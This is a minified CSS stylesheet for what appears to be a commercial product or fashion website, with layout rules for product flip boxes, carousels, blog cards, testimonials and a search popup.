#ccc;padding-bottom:50px;padding-top:15px;text-align:left}ul.services-ull p{text-align:left;padding:0;padding-right:30px}.top-right{TEXT-ALIGN:RIGHT}.NNN{display:none}h1.gernal-headd img{position:relative;display:inline-block;left:-10px}.about-us-img{position:relative}.about-us-img:before{position:absolute;content:"";margin:0 auto;left:0;right:0;width:80%;height:60px;top:-60px;background-repeat:no-repeat;background-image:url(/images/ab-us.png);opacity:0}.pro-view a img{display:inline-block;margin:0 5px}.flip-box{background-color:transparent;height:400px;perspective:1000px;max-width:100%;margin-bottom:20px}.flip-box-inner{position:relative;max-width:100%;height:400px;text-align:center;transition:transform .8s;transform-style:preserve-3d}.flip-box:hover .flip-box-inner{transform:rotateY(180deg)}.flip-box-back,.flip-box-front{position:absolute;width:100%;height:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.flip-box-front{color:#000;box-shadow:0 0 10px 2px #ccc;border-radius:10px;border:unset;height:370px}.flip-box-back{background-color:#f0001c!important;color:#fff;transform:rotateY(180deg);position:relative;border-radius:10px}.product-img{height:260px;max-width:100%;position:relative;overflow:hidden;z-index:-9999}.product-img img{max-width:100%;max-height:100%;margin:auto;position:absolute;left:0;right:0;top:0;bottom:0;z-index:999}.produt-heads h3{color:#343940;font-size:16px;max-width:80%;margin:0 auto;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;font-weight:500}.flip-box-back h3{color:#fff;max-width:70%;margin:0 auto;font-size:18px;position:relative;top:100px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.description{position:absolute;top:160px}.description p{color:#fff!important;font-size:16px!important;max-width:80%;margin:0 auto}.view-pro{position:absolute;left:0;right:0;margin:0 auto;bottom:100px;z-index:999;max-width:50%}.view-pro a{padding:15px 30px 15px 30px;color:#f8808e;font-size:14px;display:inline-block;z-index:999;background-image:url(/images/button.png);background-repeat:no-repeat;background-size:100% 100%}.view-pro a img{display:inline-block;margin:0 5px}.flip-box-back img{width:unset}section.hot-pro{padding:80px 0 40px 0}.right{margin-top:50px}.pro-headss{text-align:center}.pro-headss img{margin:0 auto}.pro-headss h2{color:#343940;font-size:42px;font-weight:600}.view-all-product{text-align:center;margin-top:40px}.view-all-product a{color:#7f8ea1;font-size:18px;text-decoration:underline;font-weight:500}.view-all-product a img{margin:0 5px}section.company-details{padding:0;max-width:1600px;margin:0 auto;position:relative;top:80px}.detsilss{background-color:#ccc}.ism{background-image:url(/images/red-back.png);padding:50px 10px 50px 10px;background-size:cover;border-radius:10px;box-shadow:0 0 10px #000!important}.comp-img{width:30%;float:left}.comp-headss{width:100%}.comp-headss h5{color:#fff;font-size:24px}.comp-headss p{font-size:16px;color:#fff;line-height:0}section.images-sec img{margin:0 auto}.cati{text-align:center!important;position:relative;color:#3e4d59;font-size:40px;font-weight:500}.cati img{margin:0 auto}section.category{padding:20px 0 60px 0;max-width:1600px;margin:0 auto}.cati h2{padding:0 0 40px 0;font-size:42px;font-weight:500;color:#343940}.flipbox{height:320px;margin-bottom:20px;background-color:#fff;box-shadow:0 0 10px #ccc;padding:20px 20px 20px 20px;border-radius:8px;transition:.3s ease}.flip-box-image{height:235px;max-width:100%;margin:0 auto;position:relative}.flip-box-image img{margin:0 auto;max-width:100%;max-height:100%;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.flip-box-heads{text-align:center;position:relative;top:-20px}.flip-box-heads h4{color:#343940;font-size:18px;font-weight:500;padding:0;text-transform:capitalize;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.category-flip{height:660px;background-color:#fff;box-shadow:0 0 10px #ccc;padding:20px 20px 20px 20px;border-radius:8px}.categoty-flips-one{height:500px;margin:0 auto;max-width:1600px}.categoty-flips-one img{max-width:100%;max-height:100%;margin:0 auto}.categoty-flips-two{text-align:center;position:relative}.categoty-flips-two h4{padding:0 0 10px 0;color:#343940;font-size:18px;text-transform:capitalize}a.my-view img{display:inline-block;margin:0 5px}section.certificates{padding:50px 0 100px 0;text-align:center;background-image:url(/images/certif_02.png);background-repeat:no-repeat;background-size:cover;z-index:9999;overflow:hidden;max-width:1600px;margin:0 auto}.certificates img{margin:0 auto}.certificates h2{color:#fff;font-size:42px;font-weight:500}section.certificatesss-1{margin-top:-50px;padding-bottom:0}.abt img{-webkit-box-reflect:below 0px linear-gradient(to bottom,rgb(0 0 0 / 0%),rgb(0 0 0 / 12%))}section.certificatesss-1 .owl-dots{display:none}.blog0{background-color:#fff;height:500px;box-shadow:0 0 10px #ccc;border-radius:8px}.blog1{transform:rotate(180deg);height:500px;box-shadow:0 0 10px #ccc;border-radius:8px}.blog1 .yinte-main-blogs-2{transform:rotate(180deg)}.blog1 .yinte-main-blogs-2:hover h4{color:#e60013}.blog1:hover .yinte-main-blogs-2 .date-format{color:#e60013}.blog1:hover .yinte-main-blogs-anchor a{color:#e60013}.blog1 .yinte-main-blogs-1{transform:rotate(180deg);border-radius:8px}.contact-us{padding-top:100px;position:relative}.contact-us h2{max-width:70%;display:block;color:#fff;font-size:42px;font-weight:600}.inner-contact p{max-width:70%;line-height:30px;color:#fff;font-size:16px;font-weight:500}.contact-href{margin-top:20px}.contact-href a{padding:12px 40px 12px 40px;background-color:#fff;color:#000;border-radius:8px;font-size:16px;display:inline-block;box-shadow:3px 4px 0 #f8808e}.contact-href img{display:inline-block;margin:0 5px}section.blogs-section img{margin:0 auto}.sub-img{position:relative}.sub-heads{color:#000;position:absolute;top:2px}.sub-heads p{position:relative;display:inline-block;padding:0 0 0 60px!important;color:#7f8ea1;font-size:15px}body .menu-menu-mbl{display:none}.email-btn img{display:inline-block;position:relative;margin:0 5px}a.logo-1 img{margin:0 auto;margin-top:40px!important}.abt .owl-carousel .owl-item img{width:unset!important;-webkit-box-reflect:below 0px linear-gradient(to bottom,rgb(0 0 0 / 0%),rgb(0 0 0 / 12%))}.certificatesss-1 .owl-dots.disabled{display:block!important;position:absolute;top:90%}ul.wsmenu-submenu li:hover a{color:#fff!important;transition:all .2s linear;text-transform:capitalize;background-color:#b34089!important}body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li a{background-color:#fff!important;color:#666!important}body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li:hover a{background-color:#e40114!important;color:#fff!important}.my_cats a{background-color:#e3e1e1;display:block;margin-bottom:3px;padding:5px 15px 5px 5px;border-radius:2px;color:#000000b0;font-size:13px}body .my_cats a.arrows{background-color:#e6010d!important;color:#fff!important;position:relative}body .my_cats a.arrows:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#fff transparent transparent transparent;border-image:none;border-style:solid;border-width:4px;top:13px;content:"";margin-top:0;position:absolute;right:5px;z-index:11111}.my_cats a.un_activess{display:none}body .p_actives a.activess{display:block!important;background-color:#00000096;color:#fff}body .menu_openeds a.activess{display:block!important;background-color:#00000096;color:#fff}body .menu_openeds a.active_childs{background-color:#00000075}.blog2{height:500px;box-shadow:0 0 10px #ccc;border-radius:8px}.blog2{height:500px;box-shadow:0 0 10px #ccc;border-radius:8px}p.date-format{color:#fff!important}body .mobile-sub .wsmenu-submenu li a:before{display:none}.main-inner-div:before{content:url(/images/row-before.png);position:absolute;top:120px;width:100%;margin:0 auto;z-index:-999;top:80px;background-repeat:no-repeat;left:0;right:0}div#inq_cap_img{z-index:9999;overflow:hidden}.captacha{z-index:9999}.search-btn input[type=search]::placeholder{font-size:12px!important}.blog0 .yinte-main-blogs-2:hover .yinte-main-blogs-anchor a{color:#e92030}.blog0 .yinte-main-blogs-2:hover.yinte-main-blogs-2 h4{color:#e92030}.blog2 .yinte-main-blogs-2:hover .yinte-main-blogs-anchor a{color:#e92030}.blog2 .yinte-main-blogs-2:hover.yinte-main-blogs-2 h4{color:#e92030}.custom-input-email::placeholder{color:#7f8ea1!important}.flipbox:hover .flip-box-heads h4{opacity:0}.flipbox:hover .flip-box-heads h4{opacity:0}a.my-view{opacity:0}.flipbox:hover .flip-box-heads a.my-view{opacity:1;position:absolute;left:0;right:0;top:0;display:inline-block;margin:0 auto;width:70%;transition:.3s ease}.category-flip a.my-view{opacity:0}.category-flip:hover a.my-view{position:absolute;left:0;right:0;top:0;display:inline-block;margin:0 auto;width:30%;opacity:1}.category-flip:hover .categoty-flips-two h4{opacity:0}section.menu-menu{max-width:1300px;margin:0 auto;padding:20px 0 20px 0}.header-search-btn img{filter:brightness(100)}.my-div-wraps ul.dis-ap{display:inline-block;list-style-type:none;position:relative;height:380px;margin-top:210px;left:30px}.my-div-wraps ul.dis-ap li{margin:20px 10px}.my-div-wraps ul.dis-ap li a img{opacity:.6;transition:.3s ease}.my-div-wraps ul.dis-ap li a:hover img{opacity:1}.my-div-wraps ul.dis-ap:before{content:"";position:absolute;height:180px;background:#ccc;width:2px;top:-180px;right:20px}.my-div-wraps ul.dis-ap:after{content:"";position:absolute;height:180px;background:#ccc;width:2px;bottom:20px;right:20px}.serv-main h4{padding-top:20px;font-weight:600}h2.gen-heads{color:#3e4d59;position:relative;font-size:40px;padding-bottom:12px;font-weight:500;text-align:center!important;text-align:center!important;margin-bottom:40px}.services-sec-wrapper{padding:20px 0 20px 0}.main-pro-wrapper{position:relative}.main-pro-1{position:relative;height:360px;margin-bottom:20px}.main-pro-1 img{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;max-width:100%;max-height:100%}.main-pro-2{position:absolute;bottom:10px;text-align:center;width:100%;text-align:center}.main-pro-2 a{color:#000;font-size:16px;display:inline-flex;text-align:center}.main-pro-2 img{width:unset!important;margin:0!important;height:7px;position:relative;top:7px;left:10px}.home-category .owl-nav .owl-prev{float:left;font-size:0;width:30px;height:30px;border-radius:100%;background:url("/images/arrow-left.png");background-repeat:no-repeat;position:relative;left:-20px}.home-category .owl-nav .owl-next{float:right;font-size:0;width:30px;height:30px;background:url(/images/arrow-right.png);background-repeat:no-repeat;position:relative;left:20px}.ser-mains{position:relative;height:255px}.serv-main-1{position:relative}.serv-main-2{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;text-align:center;padding-top:40px;opacity:0;transition:.3s ease}.serv-main-2 img{margin:0 auto}.serv-main-2 h6{color:#fff;font-size:18px}.serv-main-2 p{color:#fff}.serv-main-1:before{content:"";background:#0000009c;position:absolute;left:0;top:0;width:100%;height:100%;opacity:0;transition:.3s ease}.ser-mains:hover .serv-main-2{opacity:1}.ser-mains:hover .serv-main-1:before{opacity:1;transition:.3s ease}section.my-service-wrapper{padding-top:20px}section.gallery-section{padding-top:30px}.main-serv-inner-imgg{margin-bottom:30px;transition:.5s ease;height:250px;position:relative}.main-serv-inner-imgg a img{transition:.5s!important}.main-serv-inner-imgg img:hover{transition:.5s ease;position:relative;filter:grayscale(0);top:-10px;transition:.5s ease}.main-serv-inner-imgg img{top:0;transition:.5s ease}.main-blogs-wrappersx{position:relative}.main-blogss-1sx{height:240px;position:relative}.main-blogss-1sx img{max-width:100%;max-height:100%;margin:0 auto}.main-blogsx-2sx{position:relative;margin-top:50px;TEXT-ALIGN:CENTER}.date-blogsx{text-align:center;display:inline-block;position:absolute;top:-50px;margin:0 auto;left:0;right:0;font-family:'Fira Sans',sans-serif}.main-blogsx-2sx h4 a{color:#000;font-size:20px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;PADDING-BOTTOM:10PX}.main-blogsx-2sx p{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;color:#67686a}.main-blogsx-2sx a.blog-anchors{display:block;position:relative;color:#cbcbcb;font-size:14px;font-weight:600;border-bottom:1px solid #ccc;display:inline-block}.main-blogsx-2sx a.blog-anchors img{margin:0!important;position:absolute;left:100px;top:4px}.dat1{width:30px;padding-top:7px;color:#9a9a9a;margin-bottom:3px;font-size:16px;display:inline-block;font-family:'Fira Sans',sans-serif;position:relative}.dat2{width:30px;padding-top:8px;color:#9a9a9a;font-size:16px;display:inline-block;font-family:'Fira Sans',sans-serif;position:relative}.testimonials-mains p{font-size:14px;line-height:28px;display:-webkit-box;-webkit-line-clamp:7;-webkit-box-orient:vertical;overflow:hidden}section.main-testimonials{padding-top:20px;background-color:#fff;margin-top:40px;padding-bottom:70px;max-width:1600px;margin:0 auto}.anit-main{position:relative;text-align:center}.anit-main img{margin:0 auto}.anit-mail-2 h2{font-size:23px;max-width:100%;margin:20px auto;font-weight:700;color:#000}section.last-section{padding-top:20px;padding-bottom:40px}footer{background:url(/images/footer-back.jpg);background-size:cover;background: #121413;}p.text{margin-bottom:0;text-align:center;color:#2a2929;font-weight:500}p.text a{color:#000}body footer .containers{padding-bottom:50px}h4.my-bef{position:relative;display:block;margin-bottom:20px}h4.my-bef.bef-ss{border-bottom:solid 3px #fff;display:inline-block;padding-bottom:3px;margin-bottom:20px}.ab-ft a img{padding-top:11px}h4.my-bef.bef-ss:before{bottom:-4px}.subscribe form#form3{height:50px;text-align:center;margin:0 auto}.serv-main p{color:#858687}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span{position:relative;border-radius:0;background:unset!important}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span{position:relative;width:20px;height:20px}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before{content:"02";opacity:1!important;color:#000!important;font-size:25px!important;margin-left:0;font-weight:400}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span{position:relative;width:20px;height:20px;background:unset;border-radius:0}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before{content:"01";opacity:1!important;color:#000!important;font-size:25px!important;font-weight:400}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span{position:relative;width:20px;height:20px;background:unset;border-radius:0}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before{content:"03";opacity:1!important;color:#000!important;font-size:25px!important;font-weight:400}body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before{color:#58b947!important;padding-bottom:8px;padding:0;font-weight:600}.innercaption h2:before{content:"";background:#54ab47;width:200%;height:100%;position:absolute;left:-100%;z-index:-1;top:0;border-radius:5px}body .bannermain .owl-carousel1 .owl-dots .owl-dot{margin:0 13px!important}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:after{content:"";position:absolute;height:40px;background:#ccc;width:1px;top:43px;right:9px;display:none}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:after{content:"";position:absolute;height:0;background:#ccc;width:1px;top:-43px;right:9px}.my-div-right{position:relative;left:-14px}.mains-imgs.tu{margin-top:160px;margin-left:-80px}.mains-imgs.fu{margin-top:80px;margin-left:-80px}.mains-imgs img{max-height:100%}.mains-imgs{height:200px;position:relative;overflow:hidden;transition:1s;width:270px;border:10px solid #f6f6f6}section.about-imgs{padding-bottom:60px}.mains-imgs:hover img{transform:scale(1.2);transition:1s}.mains-imgs img{transition:1s}.wsmenu-list>li.active>a:before{position:absolute;width:80%;background-color:#b7428a;height:2px;content:"";bottom:0}body .bannermain .owl-nav:before{position:absolute;content:"";background-color:#fff;height:25px;width:2px;z-index:9999;top:20px;right:0;left:0;margin:0 auto}ul.banner-unorderlist{padding:0;position:relative;padding:0 0 0 20px}ul.banner-unorderlist li h5{list-style:none;font-size:14px;line-height:25px}ul.banner-unorderlist li{list-style:none;position:relative}ul.banner-unorderlist li h5:before{content:"";background-image:url("/images/li-image.png");height:15px;width:15px;left:-20px;background-repeat:no-repeat;background-size:100% 100%;position:absolute;top:2px}.caption h4:before{position:absolute;content:"";background-color:#c9497ca8;width:35px;height:2px;top:24px;left:-5px}.stracci-main{position:relative;height:500px}.stracci-main-category img{max-width:100%;max-height:100%;margin:0 auto}.stracci-main:before{content:"New Fashion";position:absolute;left:-60px;transform:rotate(270deg);top:50px;color:silver;font-size:16px}section.top-categories{padding:60px 0 50px 0}h2.cati:before{position:absolute;content:"";width:30%;height:2px;background-color:#dcdcdc;bottom:-10px;margin:0 auto;left:0;right:0}section.About-us{padding:80px 0 80px 0;background-color:#f6f6f6;max-width:1600px;margin:0 auto}h1.catii{color:#3e4d59;position:relative;font-size:40px;border-bottom:2px solid #ccc;display:inline-block;padding-bottom:12px;font-weight:500;margin-top:0}h1.catii:before{position:absolute}.products .owl-dots{display:none}.products .owl-nav{position:absolute;top:-35px;z-index:9999;width:100%;display:block!important}h2.pro-prod{text-align:center;font-size:40px;color:#3e4d59;position:relative;font-weight:500}h2.pro-prod:before{position:absolute;width:25%;left:0;right:0;margin:0 auto;background-color:#ccc;content:"";height:2px;bottom:0}section.products{padding:60px 0 60px 0}.products .owl-nav .owl-prev{background-image:url(/images/right-errow.png);background-size:100% 100%;float:right;line-height:9;background-color:TRANSPARENT!important;background-repeat:no-repeat;font-size:0;width:40px!important;height:20px}.products .owl-nav .owl-next{background-image:url(/images/left-errow.png);background-size:100% 100%;float:left;line-height:9;background-color:TRANSPARENT!important;background-repeat:no-repeat;font-size:0;width:40px!important;height:20px}.chance-pros-main:hover .chance-inner-wrapper-view{opacity:1;transition:.5s}.proback-image{height:510px;position:relative}.proback-image img{margin:0 auto;max-width:100%;max-height:100%}.products-view{position:absolute;bottom:50px;left:0;right:0;margin:0 auto;text-align:center}.products-view a{padding:8px 30px 8px 30px;background-color:#fff;border:1px solid #3e4d59;color:#3a3a3a;font-weight:500;box-shadow:0 0 3px #3e4d59;font-size:16px;font-family:Oswald,sans-serif}body .banner_txt{padding:0}.video-para{position:absolute;left:0;right:0;margin:0 auto;text-align:center;top:30%}.video-para p{color:#fff;font-size:20px;max-width:50%;margin:0 auto;font-weight:400}h2.feapro-prod{text-align:center;font-size:40px;color:#3e4d59;position:relative;font-weight:500}h2.feapro-prod:before{position:absolute;width:47%;left:0;right:0;margin:0 auto;background-color:#ccc;content:"";height:2px;bottom:0}.service-inner{position:relative;height:300px;margin:0 auto;box-shadow:0 0 10px #ccc;padding:30px 10px 30px 10px}.ser-img{position:relative;margin:0 auto;padding-bottom:20px;display:block}.ser-img img{margin:0 auto;transition:.5s}.ser-head{text-align:center;padding:20px 0 20px 0}.ser-head h4{text-align:center;text-transform:capitalize;color:#223342;font-size:20px;font-weight:700;position:relative}.ser-head p{color:#9a9a9a;font-size:15px}section.services{padding:60px 0 60px 0}.ser-head h4:before{position:absolute;content:"";background-color:#000000db;width:90px;height:3px;top:-16px;left:0;right:0;margin:0 auto;transition:.5s}h2.gen-heads:before{position:absolute;width:15%;left:0;right:0;margin:0 auto;background-color:#ccc;content:"";height:2px;bottom:0}section.main-blog-wrapper{padding-top:40px;background:#f6f6f6;PADDING-BOTTOM:50PX}.main-serv-inner-imgg img{position:absolute;max-height:100%;width:100%;height:240px}.space{display:inline-block;position:relative;left:7px}.dat1:before{position:absolute;width:100px;left:-120px;background-color:#ccc;content:"";height:1px;top:18px}.dat2:after{position:absolute;width:80px;right:-120px;background-color:#ccc;content:"";height:1px;top:18px}section.gallery-section.aa{padding-bottom:40px}.col-xs-12.col-sm-12.col-md-4.col-lg-4.as{border-left:2px solid #ccc}.service-inner:hover img{filter:brightness(0);transition:.5s}.service-inner:hover .ser-head h4:before{background:#903b8b;transition:.5s}.stracci-main-category:before{position:absolute;top:0;left:-75%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.1) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.1) 100%);-webkit-transform:skewX(-25deg);-moz-transform:skewX(-25deg);-ms-transform:skewX(-25deg);-o-transform:skewX(-25deg);transform:skewX(-25deg)}.stracci-main-category:hover:before{-webkit-animation:shine .75s;animation:shine .75s}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}li.dropdown a:after{border-color:#000 transparent transparent transparent;border-image:none;border-style:solid;border-width:4px;top:9px;content:"";margin-top:11px;position:absolute;right:-9px;z-index:11111}ul.wsmenu-submenuu li a:after{display:none}.caption2.animated.fadeInDown span{color:#223a2a}body .bannermain .owl-carousel1 .owl-dots .owl-dot:after{content:"";background:#000;width:20px;height:2px;left:-17px;position:absolute;top:10px;transform:rotate(-74deg)}body .bannermain .owl-carousel1 .owl-dots .owl-dot{position:relative}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1):after{display:none}section.wlc-bg{padding-top:80px;position:relative;padding-bottom:90px;MAX-WIDTH:1600PX;MARGIN:0 AUTO}.Ab-us span{color:#64ad16}h1.Ab-us li{color:#000!important}.white-bg-1 li{color:#000;font-size:13px;position:relative;padding-left:15px}.white-bg-1 li:before{position:absolute;content:"";width:7px;height:7px;background:#64ac1a;left:0;border-radius:100%;top:8px}.Ab-down-11{margin-top:40px}.white-bg-1{margin-top:100px;position:relative}.wlc-bg:before{position:absolute;background:url(/images/ab-before.png);top:20px;content:"";width:20%;animation:mover 2s infinite alternate;height:30%;background-repeat:no-repeat;right:30px}@-webkit-keyframes mover{0%{transform:translateY(0)}100%{transform:translateY(-20px)}}@keyframes mover{0%{transform:translateY(0)}100%{transform:translateY(-20px)}}.wlc-bg:after{position:absolute;background:url(/images/ab-after.png);bottom:0;content:"";width:30%;animation:mover 4s infinite alternate;height:20%;background-repeat:no-repeat;right:50px}.Ab-down-11.pro{margin-top:0;text-align:right}.row.bty{margin-bottom:50px}h2.gen{color: #223a2a !important;text-transform:uppercase;font-size:35px;font-weight:700}section.wlc-bg-two{POSITION:RELATIVE;max-width:1600px;margin:0 auto}.wlc-bg-two:before{position:absolute;background:url(/images/ab-2-before.png);top:-60px;content:"";width:20%;animation:mover 2s infinite alternate;height:50%;background-repeat:no-repeat;left:0}section.wlc-bg-two h1.Ab-us{line-height:30px;margin-bottom:20px}.white-bg.leftt{padding-left:120px}.col-xs-12.col-sm-12.col-md-6.col-lg-6.ab-imgg{padding:0}.leftt .white-bg-1{margin-top:50px}.testimonials-mains{text-align:center;background:url(/images/test-back.png);background-size:100% 100%;background-repeat:no-repeat;height:330px;padding:40px 20px 20px 20px;box-shadow:0 0 10px #909090;margin:10px 10px}.testimonials-mains p{padding-left: 10px;font-size:14px;line-height:22px;display:-webkit-box;-webkit-line-clamp:7;-webkit-box-orient:vertical;overflow:hidden;color:#000;padding-bottom:50px;padding-top:13px;padding-right: 10px;}section.main-testimonials{padding-top:70px;background-color:#ececec;padding-bottom:70px}.testimonials-mains img{width:unset!important}p.gr{color:#6ec15f}.row.qwe{margin-top:40px}ul.cus-social p{font-size:14px;color:#d9dadb;line-height:0}.yinte-main-blogs{height:250px;position:relative}p.date-format{position:absolute;background:#54ab47;z-index:9;bottom:20px;padding:2px 30px;font-size:16px!important}.main-blogs-2 p{display:-webkit-box;-webkit-line-clamp: 2;-webkit-box-orient:vertical;overflow:hidden;color:#4d4949;font-size:14px;text-align:left;max-width:100%;margin:0 auto}p.date-format.two{bottom:27.7%}.row.tun{margin-top:40px}.my_contact_us{right: -104px!important;}.wsmen a:after{display:none}img.color{filter:invert(1);height:16px}.cure-home-right{float:left;width:66%;height:510px;position:relative;margin-top:40px}.cure-home-left{float:left;width:35%;display:inline-block;height:530px;z-index:9999;position:absolute;background:#fff;margin-top:10px;box-shadow:0 0 10px #605c5c!important;right:40px;padding-left:30px;padding-right:40px}.cure-home-right img{position:absolute;max-height:100%;max-width:100%!important;width:unset!important;z-index:-1}.chance-pro-2s h6{text-transform:uppercase;color:#54ab47;font-weight:500}.chance-pro-2s h2{font-size:33px;font-weight:700;color: #223a2a;text-transform:uppercase}.chance-pro-2s span{color:#54ab47}.chance-pro-2s h5{font-size:17px;color:#54ab47}.chance-inner-wrapper-product li{padding-left:15px;position:relative;color:#000;line-height:19px;padding-bottom:10px}.chance-inner-wrapper-product li:before{position:absolute;content:"";width:7px;height:7px;background:#64ac1a;left:0;border-radius:100%;top:8px}.latest-pro .owl-nav{display:block!important;width:57%;text-align:right;bottom:60px;position:absolute}section.latest-pro:before{position:absolute;background:url(/images/leave.png);top:-80px;content:"";width:20%;animation:mover 2s infinite alternate;height:330px;background-repeat:no-repeat;right:0;background-size:100% 100%}.main-testimonials .owl-nav.disabled{display:block!important;position:absolute;top:-90px;right:0}.main-testimonials .owl-nav .owl-prev{float:left;font-size:0;width:30px;height:30px;background:url(/images/ll.png);background-repeat:no-repeat;position:relative;left:6px;top:9px}.main-testimonials .owl-nav .owl-next{font-size:0;width:30px;height:30px;background:url(/images/rr.png);background-repeat:no-repeat;position:relative;margin-left:50px;top:9px}.chance-pros-mainn:hover .chance-mainn-1 img{transform:scale(1.2);transition:1s}.ce{text-align:center}.chance-pros-mainn:hover img.arr{margin-left:10px;transition:.3s}.chance-pros-mainn:hover .chance-innerr-wrapper-product a{color:#54ab47}.my_cats a {text-transform: capitalize;}@media only screen and (min-width: 320px) and (max-width: 767px) {body ul.footer-menus-list li a {font-size: 12px !important;}body .main-header .header-upper .outer-box .nav-btn {display: none;}body .contactmainn .owl-nav.disabled {display: inline-block!important;position: absolute;bottom: 180px;width: 100%;top: 24%;}body section.wlc-bg {padding: 20px 0px;}body section.wlc-bg {padding: 20px 0px;}body .Ab-down-11.pro {margin-top: 0;text-align: center;margin-bottom: 30px;}}label.agree {font-size: 12px;color: #000;font-weight: 500;}
.caption p {max-width: 70%;}
.menu-outer .navbar-header {opacity: 0;}


/* my_style.cc */
 .search-popup{position: fixed;left: 0;top: 0;height: 100vh;width: 100%;z-index: 99999;margin-top: -540px;transform: translateY(-100%);background-color: rgba(0,0,0,0.90);-webkit-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);-moz-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);-o-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);transition: all 1500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);-webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);-moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);-o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);}.sidenav-bar-visible .search-popup{width: 80%;}.search-popup:before{position: absolute;left: 0;top: 100%;width: 100%;height: 560px;background-repeat: no-repeat;background-position: center;background-size: cover;margin-top: 0px;content: "";}.search-active .search-popup{transform: translateY(0%);margin-top: 0;}.search-popup .close-search{position: absolute;left: 0;right: 0;top: 75%;margin: 0 auto;margin-top: -200px;border-radius: 50%;text-align: center;background-color: #58b947;width: 70px;cursor:pointer;box-shadow: 0 0 10px rgba(0,0,0,0.05);border-bottom: 3px solid #ffffff;-webkit-transition: all 500ms ease;-moz-transition: all 500ms ease;-ms-transition: all 500ms ease;-o-transition: all 500ms ease;transition: all 500ms ease;opacity: 0;visibility: hidden;}.search-popup .close-search span{position: relative;display: block;height: 70px;width: 70px;font-size: 30px;line-height: 70px;color: #ffffff;}.search-active .search-popup .close-search{visibility: visible;opacity: 1;top: 50%;-webkit-transition-delay: 1500ms;-moz-transition-delay: 1500ms;-ms-transition-delay: 1500ms;-o-transition-delay: 1500ms;transition-delay: 1500ms;}.search-popup form{position: absolute;max-width: 700px;top: 50%;left: 15px;right: 15px;margin:-35px auto 0;transform: scaleX(0);transform-origin: center;background-color: #111111;-webkit-transition: all 300ms ease;-moz-transition: all 300ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;transition: all 300ms ease;}.search-active .search-popup form{transform: scaleX(1);-webkit-transition-delay: 1200ms;-moz-transition-delay: 1200ms;-ms-transition-delay: 1200ms;-o-transition-delay: 1200ms;transition-delay: 1200ms;}.search-popup .form-group{position:relative;margin:0px;overflow: hidden;}.search-popup .form-group input[type="text"], .search-popup .form-group input[type="search"]{position:relative;display:block;font-size:18px;line-height: 50px;color:#000000;height:70px;width:100%;padding: 10px 30px;background-color: #ffffff;-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;font-weight:500;text-transform:capitalize;}.search-popup .form-group input[type="submit"], .search-popup .form-group button{position:absolute;right:30px;top:0px;height:70px;line-height: 70px;background: transparent;text-align:center;font-size:24px;color:#000000;padding: 0;cursor:pointer;-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;border: unset;}.search-popup .form-group input[type="submit"]:hover, .search-popup .form-group button:hover{color: #000000;}.search-popup input::placeholder, .search-popup textarea::placeholder{color:#000000;}.search-popup .close-search.style-two{position: absolute;right: 25px;left: auto;color:#ffffff;width:auto;height:auto;top:25px;margin:0px;border:none;background:none !important;box-shadow:none !important;-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;}.search-popup .close-search.style-two span{font-size:20px;color:#ffffff;}/
 /*
 
 
 
/* responsive2.cc */
